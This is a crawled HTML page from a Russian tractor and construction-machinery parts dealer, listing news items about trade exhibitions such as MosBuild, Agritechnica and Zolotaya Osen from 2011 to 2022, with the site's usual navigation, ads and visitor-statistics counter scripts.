

--- FILE ---
content_type: text/html; charset=WINDOWS-1251
request_url: http://htz.ru/news/show/
body_size: 8223
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN"
"http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<!-- Copyright (c) STROYPROEKTMONTAZH | http://www.htz.ru/ -->
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<title>Выставки</title>
<meta http-equiv="Content-Type" content="text/html; charset=windows-1251" />
<meta name="description" content="Выставки | Новости строительных рынков тяжелого машиностроения." />
<meta name="keywords" content="Выставки | Тракторы, комбайны, бетононасосы, дорожные катки, бульдозеры, фронтальные погрузчики, компакторы, виброкатки." />
<link rel="stylesheet" type="text/css" href="/css/screen.css" media="all" />
<link rel="stylesheet" type="text/css" href="/css/print.css" media="print"/>
<link rel="shortcut icon" href="/ico.ico" /> <!--[if gte IE 6]><link href="/css/ie6.css" rel="stylesheet" media="screen, projection" type="text/css" /><![endif]-->
<!--[if gte IE 7]><link href="/css/ie7.css" rel="stylesheet" media="screen, projection" type="text/css" /><![endif]-->
<script src="/js/functions.js" type="text/javascript" charset="utf-8"></script>	<link rel="alternate" type="application/rss+xml" title="" href="http://www.htz.ru/news/rss/rss/" />
</head>
<body class="blog show">
<ul id="skip">
<li><a href="#navigation" title="Пропустить навигацию">Пропустить навигацию</a></li>
</ul>
<div id="headerwrap">
<div id="header">
<ul id="utility">
<li><a href="/about/contact/" title="Контакты"><strong>Контакты</strong></a></li>
<li><a href="/news/" title="Новости">Новости</a></li>
<li id="glossary"><span><a href="/catalog/spare/" title="Каталог запчастей">Каталог запчастей</a></span></li>
<li><a href="/map/" title="Карта сайта">Карта сайта</a></li>
</ul>
<h1 title="&laquo;СПМ&raquo;"><a href="/" title="&laquo;СПМ&raquo;"><img src="/i/logo.gif" alt="&laquo;СПМ&raquo;" /></a></h1>
<ul id="languageswitch">
<li class="first">Русский</li>
<li><a href="/en/">English</a></li>
</ul>
</div>	</div>	<div id="searchwrapper">
<div id="search">
<form method="get" action="/cgi-bin/search/search.pl" >
<div>
<input type="hidden" name="stpos" value="0" />
</div>
<p id="searchlabel"><label for="search_textbox">Поиск</label></p>
<dl>
<dt><input class="filled" type="text" id="search_textbox" name="query" value="" tabindex="1" /></dt>
<dd><input type="image" src="/img/widgets/go_button.gif" alt="Поиск по сайту" tabindex="2" /></dd>
<dd><a href="/map/" title="Карта сайта">Карта сайта</a></dd>
</dl>
</form>
<ul id="breadcrumbs">
<li><a href="/">htz.ru</a></li>
<li><a href="/news/">Новости</a></li>
<li class=""><strong>Выставки</strong></li>
</ul>
</div>	</div>	<div id="content">
<div id="primary">
<h2>Выставки</h2>
<ul class="listing">
<li><dl>
<dt class="dateindex">17.08.2022</dt>
<dd><a title="MIMS Automechanika Moscow" href="/news/show/3/278/">MIMS Automechanika Moscow</a></dd>
<dd>MIMS Automechanika Moscow - международная торговая выставка автомобильной промышленности</dd></dl></li>
<li><dl>
<dt class="dateindex">16.08.2022</dt>
<dd><a title="Интеравто 2022" href="/news/show/3/276/">Интеравто 2022</a></dd>
<dd>Выставка Интеравто (InterAuto) пройдет в выставочном павильоне Крокус Экспо.</dd></dl></li>
<li><dl>
<dt class="dateindex">24.07.2022</dt>
<dd><a title="Золотая осень 2022" href="/news/show/3/274/">Золотая осень 2022</a></dd>
<dd>Тематика выставки охватывает все основные составляющие сельскохозяйственного производства.  </dd></dl></li>
<li><dl>
<dt class="dateindex">20.08.2017</dt>
<dd><a title="Золотая осень - 2017" href="/news/show/3/283/">Золотая осень - 2017</a></dd>
<dd>Российская агропромышленная выставка «Золотая осень» проводится ежегодно и приурочена к празднованию Дня работника сельского хозяйства и перерабатывающей промышленности.
</dd></dl></li>
<li><dl>
<dt class="dateindex">27.03.2016</dt>
<dd><a href="/news/show/3/268/"><img src="/upload/small/3E6FAC3B002D8F9A.gif" alt="«ИНДУСТРИЯ КАМНЯ» – это новое название международной выставки «ЭКСПОКАМЕНЬ»" /></a></dd>
<dd><a title="«ИНДУСТРИЯ КАМНЯ» – это новое название международной выставки «ЭКСПОКАМЕНЬ»" href="/news/show/3/268/">«ИНДУСТРИЯ КАМНЯ» – это новое название международной выставки «ЭКСПОКАМЕНЬ»</a></dd>
<dd>В течение 16-ти лет проводимая в Москве выставка «ЭКСПОКАМЕНЬ» являлась ежегодным местом встреч представителей отечественных фирм, занятых в индустрии природного камня.</dd></dl></li>
<li><dl>
<dt class="dateindex">24.03.2016</dt>
<dd><a href="/news/show/3/263/"><img src="/upload/small/CE97E0FF38209B76.jpg" alt="MosBuild 2016" /></a></dd>
<dd><a title="MosBuild 2016" href="/news/show/3/263/">MosBuild 2016</a></dd>
<dd>В 2016 году 22-я международная выставка строительных и отделочных материалов «MosBuild» состоится с 5 по 8 апреля в Москве в ЦВК «Экспоцентр».</dd></dl></li>
<li><dl>
<dt class="dateindex">27.10.2014</dt>
<dd><a href="/news/show/3/258/"><img src="/upload/small/30B8981B9DB0EFE3.jpg" alt="World of Concrete 2015. Международная выставка." /></a></dd>
<dd><a title="World of Concrete 2015. Международная выставка." href="/news/show/3/258/">World of Concrete 2015. Международная выставка.</a></dd>
<dd>orld of Concrete USA (WOC) - Одна из самых крупных в мире строительных выставок, посвященных строительству из бетона и цемента. </dd></dl></li>
<li><dl>
<dt class="dateindex">27.10.2014</dt>
<dd><a href="/news/show/3/257/"><img src="/upload/small/8332ACE05EB8F559.jpg" alt="MosBuild Design & D&#233;cor / Неделя Дизайна и Декора | 21-я Международная строительная и интерьерная выставка" /></a></dd>
<dd><a title="MosBuild Design & D&#233;cor / Неделя Дизайна и Декора | 21-я Международная строительная и интерьерная выставка" href="/news/show/3/257/">MosBuild Design & D&#233;cor / Неделя Дизайна и Декора | 21-я Международная строительная и интерьерная выставка</a></dd>
<dd>MosBuild — крупнейшая в Европе ежегодная строительная и интерьерная выставка, является одной из ведущих профильных выставок в мире.</dd></dl></li>
<li><dl>
<dt class="dateindex">27.10.2014</dt>
<dd><a href="/news/show/3/256/"><img src="/upload/small/4065BA95C4D206FD.jpg" alt="AGRITECHNICA 2015 - Крупнейшая в мире специализированная выставка сельскохозяйственной техники" /></a></dd>
<dd><a title="AGRITECHNICA 2015 - Крупнейшая в мире специализированная выставка сельскохозяйственной техники" href="/news/show/3/256/">AGRITECHNICA 2015 - Крупнейшая в мире специализированная выставка сельскохозяйственной техники</a></dd>
<dd>Участники выставки Agritechnica 2013 получат огромный потенциал контактов с экспонентами и посетителями со всего мира – из Европы, Азии и Америки.</dd></dl></li>
<li><dl>
<dt class="dateindex">14.02.2013</dt>
<dd><a href="/news/show/3/244/"><img src="/upload/small/B3F9E8F249560DEE.jpg" alt="Stone Xiamen 2013" /></a></dd>
<dd><a title="Stone Xiamen 2013" href="/news/show/3/244/">Stone Xiamen 2013</a></dd>
<dd>Международная ярмарка камня</dd></dl></li>
<li><dl>
<dt class="dateindex">14.02.2013</dt>
<dd><a href="/news/show/3/243/"><img src="/upload/small/F7A584BD22460319.jpg" alt="Agritechnica 2013" /></a></dd>
<dd><a title="Agritechnica 2013" href="/news/show/3/243/">Agritechnica 2013</a></dd>
<dd>Международная выставка-ярмарка сельхозтехники</dd></dl></li>
<li><dl>
<dt class="dateindex">14.02.2013</dt>
<dd><a href="/news/show/3/241/"><img src="/upload/small/3D34F8AF387E2703.jpg" alt="Выставка "ЭКСПОКАМЕНЬ-2013"" /></a></dd>
<dd><a title="Выставка "ЭКСПОКАМЕНЬ-2013"" href="/news/show/3/241/">Выставка "ЭКСПОКАМЕНЬ-2013"</a></dd>
<dd>14-ая специализированная выставка в области добычи и обработки натурального камня</dd></dl></li>
<li><dl>
<dt class="dateindex">17.09.2012</dt>
<dd><a title="Marmomacc 2012" href="/news/show/3/236/">Marmomacc 2012</a></dd>
<dd>Выставка Marmomacc - вновь призвана подтвердить свой престиж самой значимой выставки по продвижению мрамора на международных рынках.</dd></dl></li>
<li><dl>
<dt class="dateindex">04.04.2012</dt>
<dd><a href="/news/show/3/224/"><img src="/upload/small/C0CCF4A4C9A8E581.jpg" alt="Expo Build China 2012. Международная строительная выставка.
" /></a></dd>
<dd><a title="Expo Build China 2012. Международная строительная выставка.
" href="/news/show/3/224/">Expo Build China 2012. Международная строительная выставка.
</a></dd>
<dd>еждународная строительная выставка Expo Build China является одной из важнейших ярмарок строительных материалов в Азиатском регионе. Ее история насчитывает более двадцати лет, - впервые выставка подобной тематики была проведена в Шанхае в 1990 году.</dd></dl></li>
<li><dl>
<dt class="dateindex">01.03.2012</dt>
<dd><a href="/news/show/3/219/"><img src="/upload/small/F77A9904FD98604C.jpg" alt="Строительная техника, оборудование и сервис. cemms.ural 2012. 12-я Международная специализированная выставка." /></a></dd>
<dd><a title="Строительная техника, оборудование и сервис. cemms.ural 2012. 12-я Международная специализированная выставка." href="/news/show/3/219/">Строительная техника, оборудование и сервис. cemms.ural 2012. 12-я Международная специализированная выставка.</a></dd>
<dd>CEMMS.Ural — это крупнейшая региональная специализированная выставка-демонстрация спецтехники, оборудования и услуг строительной отрасли.</dd></dl></li>
<li><dl>
<dt class="dateindex">06.02.2012</dt>
<dd><a href="/news/show/3/215/"><img src="/upload/small/59F109068AEDBFEB.jpg" alt="КранЭкспо 2012" /></a></dd>
<dd><a title="КранЭкспо 2012" href="/news/show/3/215/">КранЭкспо 2012</a></dd>
<dd>7-я Специализированная выставка подъемно-транспортного оборудования</dd></dl></li>
<li><dl>
<dt class="dateindex">06.02.2012</dt>
<dd><a href="/news/show/3/214/"><img src="/upload/small/6329046DC9EC2962.gif" alt="Marmol 2012" /></a></dd>
<dd><a title="Marmol 2012" href="/news/show/3/214/">Marmol 2012</a></dd>
<dd>Международная выставка природного камня, техники и оборудования для его обработки</dd></dl></li>
<li><dl>
<dt class="dateindex">23.12.2011</dt>
<dd><a href="/news/show/3/212/"><img src="/upload/small/D6E7D4E38FC5583A.gif" alt="World of Concrete 2012" /></a></dd>
<dd><a title="World of Concrete 2012" href="/news/show/3/212/">World of Concrete 2012</a></dd>
<dd>World of Concrete  — это ежегодная международная выставка, посвящённая промышленному бетону и индустрии бетонных конструкций. </dd></dl></li>
<li><dl>
<dt class="dateindex">23.12.2011</dt>
<dd><a href="/news/show/3/211/"><img src="/upload/small/6893992D6910A04C.jpg" alt="Строительство и Архитектура 2012" /></a></dd>
<dd><a title="Строительство и Архитектура 2012" href="/news/show/3/211/">Строительство и Архитектура 2012</a></dd>
<dd>Выставочная компания «Красноярская ярмарка» приглашает вас принять участие в специализированной выставке «Строительство и архитектура», которая ежегодно открывает сезон строительных выставок России.</dd></dl></li>
<li><dl>
<dt class="dateindex">23.12.2011</dt>
<dd><a href="/news/show/3/210/"><img src="/upload/small/880415ABBF4D9746.jpg" alt="MosBuild 2012
" /></a></dd>
<dd><a title="MosBuild 2012
" href="/news/show/3/210/">MosBuild 2012
</a></dd>
<dd>MosBuild — это ведущий форум, где обсуждают тенденции развития отрасли, демонстрируют новую продукцию и технологии, достигают стратегически важных договоренностей с партнерами и клиентами.</dd></dl></li>
<li><dl>
<dt class="dateindex">20.10.2011</dt>
<dd><a href="/news/show/3/189/"><img src="/upload/small/82EA6744A4A15ED0.jpg" alt="Yapex 2011" /></a></dd>
<dd><a title="Yapex 2011" href="/news/show/3/189/">Yapex 2011</a></dd>
<dd>Международная выставка строительных материалов, технологий конструирования и строительной реставрации</dd></dl></li>
<li><dl>
<dt class="dateindex">20.10.2011</dt>
<dd><a href="/news/show/3/188/"><img src="/upload/small/815EED43E9E95D3C.jpg" alt="CONCRETA 2011" /></a></dd>
<dd><a title="CONCRETA 2011" href="/news/show/3/188/">CONCRETA 2011</a></dd>
<dd>Международная выставка строительной промышленности</dd></dl></li>
<li><dl>
<dt class="dateindex">13.09.2011</dt>
<dd><a href="/news/show/3/186/"><img src="/upload/small/2D8EC0A6171D41E7.jpg" alt="Агрофорум 2011" /></a></dd>
<dd><a title="Агрофорум 2011" href="/news/show/3/186/">Агрофорум 2011</a></dd>
<dd>Ежегодно, начиная с 2004 года, на территории Международного выставочного центра — крупнейшей в Украине выставочной площадки, обеспечивающей современный международный уровень и сервис участникам и посетителям, проводится Международная агропромышленная выст</dd></dl></li>
<li><dl>
<dt class="dateindex">13.09.2011</dt>
<dd><a href="/news/show/3/185/"><img src="/upload/small/CB9A0385271EFE29.jpg" alt="Agritechnica 2011" /></a></dd>
<dd><a title="Agritechnica 2011" href="/news/show/3/185/">Agritechnica 2011</a></dd>
<dd>Agritechnica — специализированная выставка сельскохозяйственной техники, являющаяся крупнейшей среди аналогичных ярмарок мира. 
</dd></dl></li>
<li><dl>
<dt class="dateindex">13.09.2011</dt>
<dd><a href="/news/show/3/184/"><img src="/upload/small/BAA4DE2535BE0A05.jpg" alt="Marmomacc 2011 (Международная выставка мрамора)" /></a></dd>
<dd><a title="Marmomacc 2011 (Международная выставка мрамора)" href="/news/show/3/184/">Marmomacc 2011 (Международная выставка мрамора)</a></dd>
<dd>Выставка Marmomacc — вновь призвана подтвердить свой престиж самой значимой выставки по продвижению мрамора на международных рынках.</dd></dl></li>
<li><dl>
<dt class="dateindex">13.09.2011</dt>
<dd><a href="/news/show/3/183/"><img src="/upload/small/C803FAA755D8C68C.gif" alt="Балтийская строительная неделя 2011" /></a></dd>
<dd><a title="Балтийская строительная неделя 2011" href="/news/show/3/183/">Балтийская строительная неделя 2011</a></dd>
<dd>Международная выставка Балтийская Строительная Неделя — ведущий осенний выставочный проект в Северо-Западном регионе (до 2002 года выставка проходила под именем Батимат).</dd></dl></li>
<li><dl>
<dt class="dateindex">18.08.2011</dt>
<dd><a href="/news/show/3/179/"><img src="/upload/small/C7D21DDB0A8F6672.jpg" alt="AUTOMECHANIKA MOSCOW 2011
" /></a></dd>
<dd><a title="AUTOMECHANIKA MOSCOW 2011
" href="/news/show/3/179/">AUTOMECHANIKA MOSCOW 2011
</a></dd>
<dd>Международный выставочный центр «Крокус Экспо» спроектирован и построен в соответствии с самыми высокими международными стандартами. Здесь проходят крупные и престижные отраслевые выставки.</dd></dl></li>
<li><dl>
<dt class="dateindex">03.08.2011</dt>
<dd><a href="/news/show/3/178/"><img src="/upload/small/A381F5CDA82B4FD8.jpg" alt="Подготовка к выставке началась
" /></a></dd>
<dd><a title="Подготовка к выставке началась
" href="/news/show/3/178/">Подготовка к выставке началась
</a></dd>
<dd>Организаторы выставки строительной техники bC India начали подготовку к форуму 2013 года.
</dd></dl></li>
<li><dl>
<dt class="dateindex">09.07.2011</dt>
<dd><a href="/news/show/3/172/"><img src="/upload/small/24CE8B9C61583E9A.jpg" alt="ЗОЛОТАЯ ОСЕНЬ 2011 — 13-я Российская агропромышленная выставка" /></a></dd>
<dd><a title="ЗОЛОТАЯ ОСЕНЬ 2011 — 13-я Российская агропромышленная выставка" href="/news/show/3/172/">ЗОЛОТАЯ ОСЕНЬ 2011 — 13-я Российская агропромышленная выставка</a></dd>
<dd>ЗОЛОТАЯ ОСЕНЬ дает множество предложений по сельскохозяйственной технике и оборудованию для АПК, агрохимии, семенам, племенным животным, ветеринарным препаратам, услугам для АПК, а также представляет большое многообразие российских и зарубежных продуктов</dd></dl></li>
<li><dl>
<dt class="dateindex">09.07.2011</dt>
<dd><a title="Склад. Транспорт. Логистика-2011 18-ая международная специализированная выставка.
" href="/news/show/3/171/">Склад. Транспорт. Логистика-2011 18-ая международная специализированная выставка.
</a></dd>
<dd>18-я международная специализированная выставка систем логистики, транспортного обслуживания, средств автоматизации и механизации складских и погрузочно-разгрузочных работ «Склад. Транспорт. Логистика — 2011»!</dd></dl></li>
</ul>
</div>	<div id="secondary">
<table id="tcalendar" align="right" border="0">
<tr><td colspan="2"><p>Календарь</p></td></tr>
<tr valign="top">
<td>
<strong>
<a href="/news/show/year/2022/month/8/">2022</a>
</strong><br />
<strong>
<a href="/news/show/year/2017/month/8/">2017</a>
</strong><br />
<strong>
<a href="/news/show/year/2016/month/3/">2016</a>
</strong><br />
<strong>
<a href="/news/show/year/2014/month/10/">2014</a>
</strong><br />
<strong>
<a href="/news/show/year/2013/month/2/">2013</a>
</strong><br />
<strong>
<a href="/news/show/year/2012/month/9/">2012</a>
</strong><br />
<strong>
<a href="/news/show/year/2011/month/12/">2011</a>
</strong><br />
<strong>
<a href="/news/show/year/2009/month/11/">2009</a>
</strong><br />
<strong>
<a href="/news/show/year/2008/month/10/">2008</a>
</strong><br />
<strong>
<a href="/news/show/year/2007/month/12/">2007</a>
</strong><br />
</td>
<td>
Декабрь
<br />
Ноябрь
<br />
Октябрь
<br />
Сентябрь
<br />
<a href="/news/show/year/2022/month/8/">Август</a>
<br />
<a href="/news/show/year/2022/month/7/">Июль</a>
<br />
Июнь
<br />
Май
<br />
Апрель
<br />
Март
<br />
Февраль
<br />
Январь
<br />
</td>
</tr>
</table>
<br />
<p><strong><a style="color:#4682b4;" href="/catalog/spare/htz/t150/" title="Запчасти для трактора Т-150 (ХТЗ)">Запчасти для трактора Т-150 (ХТЗ)</a></strong></p>
<p>Более 5000 запчастей в наличии и на заказ. </p>
<p>Доставка РФ.</p>
<br />
<p><a href="/catalog/spare/insulation/" title="Утеплители на капот для тракторов и спецтехники">Утеплители на капот для тракторов и спецтехники</a></p>
<br />
<div class="begun_banner_1">
<div style="padding: 0.5em 0; font-size: 0.8em;">Реклама</div>
<dl style="margin: 0 0 0.5em 0;">
<dt><a style="border-bottom: none;font-size:0.74em;" href="/catalog/belarus/taim/mashine/detal/id/132/" title="Парковый пылесос. Автономный." target="_blank">Парковый пылесос. Автономный.</a></dt>
<dd style="font-size: 0.87em;">Пылесосы для листы. В наличии.</dd>
----
</dl>
<dl style="margin: 0 0 0.5em 0;">
<dt><a style="border-bottom: none;font-size:0.74em;" href="https://wcut.ru/" title="Гидроабразивная резка. Гидрорез." target="_blank">Гидроабразивная резка. Гидрорез.</a></dt>
<dd style="font-size: 0.87em;">Услуги гидрорезки. Металл, гранит, мрамор, керамика, пластик (более 100 видов материалов)</dd>
----
</dl>
<dl style="margin: 0 0 0.5em 0;">
<dt><a style="border-bottom: none;font-size:0.74em;" href="https://ivt.su/products/helios/" title="Институт высоких технологий Белгородского государственного университета" target="_blank">Институт высоких технологий Белгородского государственного университета</a></dt>
<dd style="font-size: 0.87em;">Программно-аппаратный комплекс (ПАК) «Гелиос» разработан на базе технических решений Института высоких технологий Белгородского государственного университета.</dd>
----
</dl>
<dl style="margin: 0 0 0.5em 0;">
<dt><a style="border-bottom: none;font-size:0.74em;" target="_blank" href="https://www.avito.ru/moskva/telefony/antenna_dlya_trubki_radiotelefona_senao_258_plus_1875137602?slocation=639010&context=H4sIAAAAAAAA_wE_AMD_YToyOntzOjEzOiJsb2NhbFByaW9yaXR5IjtiOjA7czoxOiJ4IjtzOjE2OiI5cHl5dUxWc1VieGJ2RmtyIjt9l5MSqD8AAAA" title="Антенна для трубки радиотелефона Senao-258 Plus">Антенна для трубки радиотелефона Senao-258 Plus</a></dt>
<dd style="font-size: 0.87em;">Антeннa cовмеcтимa c paдиoтeлeфонами: Sеnaо SN 258 Spоrt, Sеnaо SN 258 Flаshlight. Paбoчая чаcтота: 240—390 МГц. Цвет: сeрая, чepная. </dd>
----
</dl>
<dl style="margin: 0 0 0.5em 0;">
<dt><a style="border-bottom: none;font-size:0.74em;" target="_blank" href="http://land.htz.ru" title="Продажа земельного участка под коммерческую деятельность в Белгородской области">Продажа земельного участка под коммерческую деятельность в Белгородской области</a></dt>
<dd style="font-size: 0.87em;">По своему расположению участок подходит под строительство заправочных станций (АЗС), магазинов оптово-розничной торговли (Пятерочка, Магнит и т.д.), под строительство складских помещений, под оптову-розничную торговлю строительными материалами.</dd>
</dl>
</div>
</div>
<ul id="navigation">
<li class="home"><a class="home" href="/">Главная</a></li>
<li class="services"><a href="/services/">Услуги</a>
<ul>
<li class="b_services"><a href="/services/cutting/">Гидроабразив</a></li>
<li class="b_grille"><a href="/services/grille/">Решетки декор</a></li>
</ul>
</li>
<li class="events"><a href="/catalog/">Техника</a>
<ul>
<li class="concerts"><a href="/catalog/htz/">«ХТЗ»</a></li>
<li class="ctz"><a href="/catalog/ctz/">«ЧТЗ»</a></li>
<li class="competitions"><a href="/catalog/agroimport/">Агроимпорт</a></li>
<li class="mtz"><a href="/catalog/mtz/">«МТЗ»</a></li>
<li class="b_agromash"><a href="/catalog/belarus/agromash/">Бобруйскагромаш</a></li>
<li class="b_taim"><a href="/catalog/belarus/taim/">«ТАиМ»</a></li>
<li class="festivals"><a href="/catalog/dkz/">«ДКЗ»</a></li>
<li class="b_xingtai"><a href="/catalog/china/xingtai/">«XINGTAI»</a></li>
<li class="changlin"><a href="/catalog/china/changlin/">CHANGLIN</a></li>
<li class="fangyuan"><a href="/catalog/china/fangyuan/">FANG YUAN</a></li>
<li class="hongda"><a href="/catalog/china/hongda/">HONGDA</a></li>
<li class="sany"><a href="/catalog/china/sany/">SANY</a></li>
<li class="shehwa"><a href="/catalog/china/shehwa/">SHEHWA</a></li>
<li class="shantui"><a href="/catalog/china/shantui/">SHANTUI</a></li>
<li class="xcmg"><a href="/catalog/china/xcmg/">XCMG</a></li>
<li class="zoomlion"><a href="/catalog/china/zoomlion/">ZOOMLION</a></li>
</ul></li>
<li class="education"><a href="/sale/">Прайс</a>
<ul>
<li class="sparehtz"><a href="/sale/htz/">Прайс ХТЗ</a></li>
<li class="sparehtz"><a href="/sale/ctz/">Прайс ЧТЗ</a></li>
<li class="sparemtz"><a href="/sale/mtz/">Прайс МТЗ</a></li>
<li class="ttct_exam"><a href="/sale/agroimport/">Прайс Агроимпорт</a></li>
<li class="2"><a href="/sale/agromash/">Прайс Бобруйскагром</a></li>
<li class="1"><a href="/sale/taim/">Прайс ТАиМ</a></li>
<li class="competitions"><a href="/sale/hongda/">Прайс HONGDA</a></li>
<li class="competitions"><a href="/sale/fangyuan/">Прайс FANG YUAN</a></li>
<li class="competitions"><a href="/sale/sany/">Прайс SANY</a></li>
<li class="competitions"><a href="/sale/zoomlion/">Прайс ZOOMLION</a></li>
</ul></li>
<li class="usetehno"><a href="/catalog/use/">Б/У Техника</a></li>
<li class="spare"><a href="/catalog/spare/">Запчасти</a>
<ul>
<li class="sparehtz"><a href="/catalog/spare/bmw/" title="Запчасти БМВ">Запчасти БМВ</a></li>
<li class="sparehtz"><a href="/catalog/spare/htz/" title="Запчасти ХТЗ">Запчасти ХТЗ</a></li>
<li class="ttct_exam"><a href="/catalog/spare/zshs/" title="Запчасти Т-16">Запчасти Т-16</a></li>
<li class="umz"><a href="/catalog/spare/umz/" title="Запчасти ЮМЗ">Запчасти ЮМЗ</a></li>
<li class="1"><a href="/catalog/spare/faw/" title="Запчасти FAW">Запчасти FAW</a></li>
<li class="1"><a href="/catalog/spare/howo/" title="Запчасти HOWO">Запчасти HOWO</a></li>
<li class="competitions"><a href="/catalog/spare/ctz/" title="Запчасти ЧТЗ">Запчасти ЧТЗ</a></li>
<li class="competitions"><a href="/catalog/spare/mtz/" title="Запчасти МТЗ">Запчасти МТЗ</a></li>
<li class="competitions"><a href="/catalog/spare/kraz/" title="Запчасти КРАЗ">Запчасти КРАЗ</a></li>
<li class="competitions"><a href="/catalog/spare/maz/" title="Запчасти МАЗ">Запчасти МАЗ</a></li>
<li class="competitions"><a href="/catalog/spare/ural/" title="Запчасти УРАЛ">Запчасти УРАЛ</a></li>
<li class="competitions"><a href="/catalog/spare/shantui/" title="Запчасти SHANTUI">Запчасти SHANTUI</a></li>
<li class="competitions"><a href="/catalog/spare/shehwa/" title="Запчасти SHEHWA">Запчасти SHEHWA</a></li>
<li class="competitions"><a href="/catalog/spare/xcmg/" title="Запчасти XCMG">Запчасти XCMG</a></li>
<li class="ttct_exam"><a href="/catalog/spare/miba/" title="Фрикционы Miba">Фрикционы Miba</a></li>
<li class="ttct_exam"><a href="/catalog/spare/insulation/" title="Утеплители">Утеплители</a></li>
</ul>
</li>
</li>
<li class="press_room"><a href="/delivery/">Доставка</a></li>
<ul>
<li class="sct_exam"><a href="/sale/pay/">Способы оплаты</a></li>
<li class="treoir"><a href="/sale/contract/">Договор</a></li>
</ul></li>
<li class="blog"><a href="/news/">Новости</a>
<ul>
<li class="marketnews"><a href="/news/marketnews/">Новости рынка</a></li>
<li class="cnews"><a href="/news/cnews/">Новости компании</a></li>
<li class="show"><strong>Выставки</strong></li>
<li class="press"><a href="/news/item/">Статьи</a></li>
</ul></li>
<li class="about"><a href="/about/">О компании</a>
<ul>
<li class="sct_exam"><a href="/about/contact/">Контакты</a></li>
<li class="ttct_exam"><a href="/about/history/">История</a></li>
</ul></li>
<li class="contactnew"><a href="/about/contact/">Контакты</a>
</li></ul>
<script language="JavaScript" type="text/javascript">
<!--
cnsd=document;cnsd.cookie='b=b';cnsc=cnsd.cookie?1:0;
cnst=escape(cnsd.title);cnst=cnst.replace(/\+/g,'%2B');
cnsa=navigator.appName;
cnsn=(cnsa.substring(0,2)=='Mi')?0:1;cnss=screen;cnspx=(cnsn==0)?cnss.colorDepth:cnss.pixelDepth;
document.write('<img src="http://www.htz.ru/php/cnstats/cntg.php?c='+cnsc+'&amp;amp;e='+cnss.width+'.'+cnss.height+'&amp;d='+cnspx+'&amp;r='+escape(cnsd.referrer)+'&amp;p='+escape(cnsd.location)+'&amp;t='+cnst+'" width="1" height="1" alt="" >');
// -->
</script>
<noscript>
<img src="http://www.htz.ru/php/cnstats/cntg.php?468&amp;c=0" width="1" height="1" alt="" />
</noscript>
</div>	<div id="footerwrap">
<div id="footer">
<!-- <ul id="site"><li>Контактный телефон: <noindex><strong>+7 (925) 585-33-71</strong></noindex></li></ul>-->
<ul>
<li><a href="/" title="Главная">Главная</a></li>	<li><a href="/about/contact/" title="Контакты">Контакты</a></li>
<li><a href="/map/" title="Карта сайта">Карта сайта</a></li>
<li><a href="/ad/" title="Реклама на сайте">Реклама на сайте</a></li>
</ul>
<ul id="site">
<li>Разработка и поддержка сайта AG</li>
</ul>
<ul>
<li><a href="http://www.parser.ru/" target="_blank">Parser 3</a> &mdash; в сердце сайта</li>
</ul>
<ul id="copyright">
<li class="first">&copy; 2004&mdash;2026 &laquo;СПМ&raquo;</li>
</ul>
<!-- Statistika begin -->
<span id="cnstats_span"><script type="text/javascript">
cnsd=document;
cnst=escape(cnsd.title);
cnst=cnst.replace(/\+/g,'%2B');
cnsa=navigator.appName;
cnsn=(cnsa.substring(0,2)=='Mi')?0:1;
cnss=screen;cnspx=(cnsn==0)?cnss.colorDepth:cnss.pixelDepth;
if (cnsd.getElementById)
{
var i=cnsd.createElement('img');
var amp=String.fromCharCode(38);
var iurl='http://htz.ru/php/cnstats/cnt-gif1x1.php?';
iurl+='e='+cnss.width+'.'+cnss.height;
iurl+=amp+'d='+cnspx+amp+'r='+escape(cnsd.referrer);
iurl+=amp+'p='+escape(cnsd.location)+amp+'t='+cnst;
i.src=iurl;
i.width=1;i.height=1;i.border=0;
cnsd.getElementById('cnstats_span').appendChild(i);
}
</script></span><noscript><img src="http://htz.ru/php/cnstats/cnt-gif1x1.php?468&amp;c=0" width="1" height="1" border="0" alt="" /></noscript>
<!-- Statistika end -->
<!-- Yandex.Metrika -->
